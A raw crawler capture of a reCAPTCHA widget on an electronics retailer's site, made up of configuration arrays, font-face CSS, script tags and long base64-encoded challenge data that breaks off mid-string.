8OsKMO3ZlIQXmpMcsKHwpB/wpQ5VcOjwq/Cq04BOmY7wrnCuUUtVw7CvzIVwpjCgV0qDMKlLcKVwq/[base64]/CkUrDs3d+FzDClxPDk8KOfcOEw7I1VidMw64cKHXCvT1xIjgOH0JbCQ9JwrJRw7JCw6woP8OmIsOkfWDCgC5Ma3TCkMO1wo/DisO0wrB0K8ORG0LCqGrDg0txwrlYQMOSDi1xw5UBwqXDs8OwwqRMdUMaw74sB1DCjcK1fx8+fnA4HxVlbwkqwrkwwrbChDAfw7ZSw48AwqUhw4Ixw4hnwoM4w4PCsy/CgwAVw6zDiFgWUTwUAXJiwpo+AlUjCDbCpMKHwrzDlG7DtT/[base64]/DoBXDtsO2w7wJw6RZZmp6w7fCiAgkRMOzwpUJwpHCg8K0JUwXw6jCrDx/wp/[base64]/[base64]/CvsOAwpnCmsKSZGfDhMO5UyZtBmAHworCjcKOR8K1NWPDr8OsRgJbfHlawrgKLMKGwp7Dm8ONwo1kXMO9HmEYwo/Csi5abcOpwprCgE4/cjB5w5XDjcOQMMOOw7PCug99GMKZXEnDgFjCoVk5w6gzGcOxX8Oww5fCoTnDh04aE8O2wp50V8O7wqLDlMKUwr97AWYIwoLCiMOifBNubWLChCpeMMKaacKmN1t2w5vDuw/Dk8O/fcONdMK0JMKTbMKwLcOlwp9owpQhAiPDihk3OmPDgAXCvgEDwqk6EjJPRD5AFxXCscK1SMOcBcK5w7bCpSbCuQTDssOewpvDrXBEw5LCp8Odw5cmBsOadcO8w6rCtG/CqCzChGkOPsKrYE7DrBF3OsKEw7QewqphZsKzPxc9w5XCkQZrYQkww53DhsKCOjHCl8OywqvDlsOFw68SBFg9wr/CosKjw69vIcKSw4DDlMKaK8KVw4vCv8K8wqvDqEozKMKjwpZZw6N9H8KhwqDCmcOYbCfDhsOTDyjCnMKHXwDCgcKvw7bCp2bDgUbCjMO3wrsZw4PDmcOLdELCihnDrGfDvMOsw77Di0zCsjA7w4YFeMOlfsOyw7rCpWXDpgLCvT/Dlx93I2MWwro2w5vDhiVraMKzNMO4w4pIZDoMwrIAQHjDnyfDuMOWw6LDicK2wqoIwq1Cw5VTeMOiwqgwwrbDi8KDw59bw7bCusKAQcOIfcOmHMOEODM5wpgIw749F8OCwoc8dh/[base64]/wqR3PcKDw6rDmRkdBm5xbGkjw4rDpcOsw5kdc8OlEDwJVwRmIcOuPwUBdRlpVhJdwrRtYcO/w6QGwp/CmcOrw7JEbyhuKMKuw5smwq/DqcOCHsOMecOxwozDl8Knfgsaw4LChcOReMKkWsO5wqrCvsOMwplcY1djdsOIZ0hDGWVwwrjDtMOrK0NpWSAULcKHw48Tw5NuwoUDw7kSwrDDqn4SI8Ozw4g7bMOhwp/DjiY1w6XDqSvCt8KMbx7DrsKwSjY7w7Qk\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O0ODt13svg9BICLVz0DMJwJ+NFolGZXmxTHMcKXvznQ\\u003d\x22,1,0,null,1,1765458808063,0,0,[101,225,136,253,55],null,[126,144],\x22RC-L2jwhs_SAvU3Ug\x22,null,null,null,null,null,\x220dAFcWeA4pI7QJMyKllTEfAcQm2YllKQuWSVGsl8Q_HgVayDkGxwjFXEgiACgJK6jSorExhtnRR9kF5gl3b9veEGEVx4uHWah9PQ\x22,1765541607898]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=sps0973mix9
body_size: 48002
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="KiPGkBKDZrqv7Pbb2PKELg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="KiPGkBKDZrqv7Pbb2PKELg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KiPGkBKDZrqv7Pbb2PKELg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DpR8NLsO8QlsAw7HCpmzCrcOXC2XCvGFnw4FrwpHCpsKBwq7CvsKnexrCrE/Cq8Kyw6TCgsO9WcO3w7gYwprCmMK/InMPUzIzI8KXwqXCtmvDnlTClwEswo0cwrjClsOoOMKVGAHDgUULb8OawprCtUxTVGktwoDCrwh3w7pOUW3DhTbCnXEPI8Kaw4HDocKdw7o5CkrDoMOBwqXCqMO/AsOwUMO/f8KMw6fDkFTDnxDDscOxGsKALA3CkTl2IMOvwo8jEMOZwpEsE8KMw6BOwpBxKMOuwqDDhsK5STclw5DDlsKvCw3Dh1XClsO0ETXDoiJWLUZJw7nCnVHDpCTDuQYnR1/[base64]/Cp0fCrF3DlsOWw78KRcKobsKDJHLCmhcfw7bClcO8wrBbw6XDjcKewrjDilEeIMOOwqLCm8KMw6l/[base64]/DrgLDkcOLBSQYwo4Xw5ocbAM0W2g6QxR1MMKFScOXMcKnwqfClwnDh8OTw5dmQCV2DQTCn1gjw6DCj8Otw7XDpntVwoTDmgVUw6/CriFaw7MMWsKYw7dRD8Kxw7sUagwsw6jDuUdfAUcBXsK/w5RTeBANFMKnYw7CjMK1AV3ChsKEHMOPd1TDs8KXw5BmN8Kyw4ZNwoLDiFxpw5zCiSTDq3/DjMKqw6HCpgNKJMKFw4ghdBvDksKwKkcEw6Y4KcOqYxlGb8OUwo1xasK2w7HDomvCv8KvwoEcw5VOFcOow6YaXlgUfxl0w6QyTTnDkmQew53CpcKHZkkHV8KeNMKKPw5wwoTCg0o/UEZWW8K9woHDhCYcwrJVw5FNIWfDln3CssKBbsKIwqDDv8KEwrHDl8OnLhvCqMKVFTDCn8ONwqdGwpbDvsO5wppyYsKpwoFSwpEOwoPDtF0ew7csYsOiwoIHEsONw6bDq8